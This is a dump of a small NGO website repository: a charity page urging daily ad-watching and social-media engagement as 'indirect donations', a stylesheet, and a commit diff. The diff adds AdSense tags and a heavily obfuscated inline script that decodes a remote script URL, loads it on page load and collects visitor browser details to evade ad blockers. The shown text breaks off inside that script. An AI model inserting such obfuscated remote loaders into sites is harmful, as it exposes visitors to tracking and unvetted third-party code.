

==== index.html @ 0a932c3a "update index.html" ====
<!DOCTYPE html>
<html>
  <head>
    
 
  
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <title>For the People</title>
   <link rel="stylesheet" href="Article/styles.css" />
    <style type="text/css" media="all">
    
    </style>
  </head>
  <body>
   <div class="header">
     <img class="image" src="icon.jpg" alt="icon" height="90px" width="90px">
     <h1 style="padding= 10px;"><b>For the People</b></h1>
     <br />
     <q>Serve the Nation</q>
   </div>
   
   <div class="nav">
     <a href="index.html">Home</a>
      <a href="article.html">Articles</a>
     <a href="goals.html">Goals</a>
     <a href="donate.html">Donate</a>
      <a href="joinus.html">JoinUs</a>
   </div>
   <div class="body">
     <h1>About Our Organisation</h1>
     <p>For the People is a Non Government Organization. This organisation want to help people who are in need, to increase funds to other Non Government Organization like Save the Child, Akshaya Patra, Yuva Generation, Anti Corruption India, Child in need Institute, Help Age India, Deepalaya, wild life Protection, etc.
     
<h2>Aims of our organisation:</h2>

<h3>i) Health India:</h3>
To make healthy india our organisation wants to start a company which buy products directly from the farmers and provide them the reasonable price. Our organisation and these company coordinate and guide the farmers to grow organic food products and natural food products. These company will provide or supply these natural food products and organic food products to the consumers or coustmers at lower price then the chemical food products. So that all the people get healthy food at low price and all the people will be healthy by eating natural food products and organic food products.<br />

<h3>Uses of establishing this company:</h3>
a) By establishing this company farmers will get good price for there products.<br />
b) By establishing this company we can provide healthy food at lowest price.<br />
c) By establishing this company we can increase employment in farming sector.<br />
d) By establishing this company we can help farmers when they are in need and decrease the death rate of farmers.<br />
e) By establishing this company we can increase job opportunity in various sectors.<br />
f) By establishing this company we can share the profit with the For the People, Non Government Organization and other Non Government Organizations. So that we can help the more and more people.<br />

<h3>ii) Free Hospital Facilities:</h3>
For the people Non Government Organization want to make and provide completely free hospital facilities for all the people in India.<br />

<h3>Uses of making Free Hospital Facilities:</h3>
a) In India most of the people are dieing due to lack of basic medical facilities, we can decrease this deaths by making Free Hospital Facilities for all.<br />
b) In India most of the people dieing due to lack of money for operations, medicens, etc. We can decre these deaths by making Free Hospital Facilities for all.<br />

<h3>iii) Free and High quality education for all:</h3>
Our organisation wants to provide free and High quality education for all the people who needs it.<br />

</h3>Uses of making Free and High quality education for all:</h3>
a) By this we can decrease the rate of illiteracy in India.<br />
b) So many people are being jobless due to lack of skill, to reduce this we are wishing to start skill development institute, provide free skill development cources . So that all the peope in india will be skilled and get jobs according to their skills.<br />
c) Free coaching for all competitive exams, most of the people in india are not able to get proper jobs and admissions due to lack of proper guidance, inability to afford money for the coaching institutes. We can reduce this by providing free coaching for all competitive exams.<br /><br />

For making all these things we need lots of money, some of the money will be given by the company but still we will need some more money. For that we need your support. ( ALL are requested to donate some money every month without fail. So that we can achieve our dream as soon as possible.)<br />
Donations are collected in two methods. ( All are requested to donate money in both the methods)
<h3>i) Method one or Direct Method:</h3>
 In the Method One or Direct Method you can donate money directly to us by chek, cash, UPI payment, Debit card, Credit card, NFFT, Online transfer, etc. We will accept all types of payments.
<h3>ii) Method two or Indirect Method:</h3>
In this Method two or Indirect Method money can be donated by doing following tasks:
<br />
You can find the links to download our app, join our Facebook page, join our Instagram page , join our youtube channel, and join our twitter page in JOIN US PAGE of our website.<br />
a) Download our organisation app ( app name = " For the People" ), by download our app and using our app daily and watching the advertisement in it, the advertisers of the ads will provide money for our Non Government Organization on behalf of you. So after downloading our app please use it daily and request to watch as many advertisement as you can so that the company's will donate more money for our organisation.<br />
b) Follow our facebook page, by following our facebook page and doing likes, comments, and shares of our posts, the advertisers of the ads will provide money for our Non Government Organization on behalf of you. So please visit our Facebook page daily  and like, comment and share our posts.<br />
c) Follow our Instagram page, by following our Instagram page and doing likes, comments, and shares of our posts, the advertisers of the ads will provide money for our Non Government Organization on behalf of you. So please visit our Instagram page daily  and like, comment and share our posts.<br />
d) Follow our Twitter page, by following our Twitter page and doing likes, comments, and shares of our posts, the advertisers of the ads will provide money for our Non Government Organization on behalf of you. So please visit our Twitter page daily  and like, comment and share our posts.<br />
f) Follow our youtube channel, by following our follow and doing likes, comments, and shares of our videos, the advertisers of the ads will provide money for our Non Government Organization on behalf of you. So please visit our youtube channel daily  and like, comment and share our videos.<br />
g) Follow our website ( website name: 4thepeople.ga ), by visit our website and doing  shares of our posts and web pages, the advertisers of the ads will provide money for our Non Government Organization on behalf of you. So please visit our website daily  and share our posts and webpages.<br /><br />

<h3>Please 🙏  support our organisation and help us yo make our dream true.</h3>
     
  </p>
     
     
     </div>
  
  
    <div class="footer">
     All &#169 2020 4thepeople.ga <br />
     All rights are reserved.
   </div>
  </body>
</html>
---- Article/styles.css ----
.header{
        background-color: #000;
        color: #FFF;
        padding-block: 10px;
        text-align: center;
      }
      .image{
        float: left;
        border-radius: 50px;
        overflow: hidden;
        position: relative;
        padding: 20px;
      }
      .nav {
      background-color: #808080;
      padding-block: 10px;
      width: 100%;
      text-align: center;
      }
      a:link{
        font-size: 50px;
        text-decoration: none;
        padding-inline-end: 10px;
        inset-block: center;
        white-space: 10px;
      }
      .body {
        border: 10px gray double;
      }
      .footer{
        background-color: #000;
        color: #FFF;
        padding-block: 10px;
        text-align: center;
      }


==== commit fc3c6e03: "update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,9 @@
 <html>
   <head>
     
- 
+ <script data-ad-client="ca-pub-2477806784987246" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
+ <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2477806784987246"
+     crossorigin="anonymous"></script>
   
     <meta http-equiv="content-type" content="text/html; charset=utf-8" />
     <title>For the People</title>
@@ -74,11 +76,17 @@
 g) Follow our website ( website name: 4thepeople.ga ), by visit our website and doing  shares of our posts and web pages, the advertisers of the ads will provide money for our Non Government Organization on behalf of you. So please visit our website daily  and share our posts and webpages.<br /><br />
 
 <h3>Please 🙏  support our organisation and help us yo make our dream true.</h3>
-     
   </p>
      
      
-     </div>
+     
+     <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=3853941,t.a=3853940,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9waG9ydGF1Yi5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD0zODUzOTQx',t.O=2,t.T=$.II*1619705469,t.S='td1ve81i',t.A='mdz',t.k='9nael82t87k',t.I='_wwyatz',t.P='_injpnx';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var 